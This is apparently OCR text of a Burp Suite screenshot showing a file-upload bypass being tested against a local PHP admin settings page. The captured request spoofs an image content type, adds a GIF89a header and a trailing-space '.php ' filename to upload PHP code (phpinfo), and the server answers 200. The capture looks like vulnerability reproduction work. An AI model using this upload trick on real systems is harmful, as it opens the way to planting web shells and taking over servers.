 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Sear
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex MarkInfo \n
Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : multipart/form-data;
boundary=----geckoformboundary98e5e9ff0b936ee86a25bc65348e23e3
8 Content-Length : 241
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/config/setting.php
12 Cookie: sensorsdata2015jssdkcross =
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975
e2afb26d48%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traff
ic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5
%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%9
0%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%
A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdH
lfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzE
wNC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%2
2%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb
73d0858-f5c5729-1327104-1975e2afb26d48%22%7D ; admin=Y4W4R2t0a9Wa46OOO0Oa
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Priority: u=0, i
18
19 ------geckoformboundary98e5e9ff0b936ee86a25bc65348e23e3
20 Content-Disposition : form-data; name="file"; filename="phpinfo.php "
21 Content-Type : image/jpeg
22
23 GIF89a
24 <?php phpinfo();?>
25 ------geckoformboundary98e5e9ff0b936ee86a25bc65348e23e3--
26
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 15:37:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.6.9
5 Keep-Alive : timeout=5, max=100
6 Connection : Keep-Alive
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 69
9
10 <script type="text/javascript ">
window.location="setting.php"
</script>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
Response headers
Done 34
英 23:38